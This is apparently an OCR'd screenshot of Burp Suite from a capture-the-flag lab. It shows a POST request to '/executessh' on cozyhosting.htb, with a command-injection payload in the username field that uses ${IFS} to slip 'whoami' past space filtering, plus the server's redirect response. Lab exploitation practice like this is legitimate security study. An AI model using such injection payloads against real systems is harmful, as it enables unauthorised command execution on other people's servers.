 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
4 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=DDB0C7064E091C6B881607D8CEF3D05E
13 Upgrade-Insecure-Requests: 1
14
15 host=host&username=
2>/dev/null%3bwhoami${IFS}>%262;%23${IFS}#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 28 Feb 2024 14:45:50 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=app
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search 0 highlights
Inspector
Selection 61 (0x3d)
Selected text
host=host&username=2>/dev/null%3bwh
oami${IFS}>%262;%23${IFS}#
Decoded from: URL encoding
host=host&username=2>/dev/null;whoa
mi${IFS}>&2;#${IFS}#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 11
Done 343 bytes | 41 mi
Event log (23) All issues Memory: 155.6MB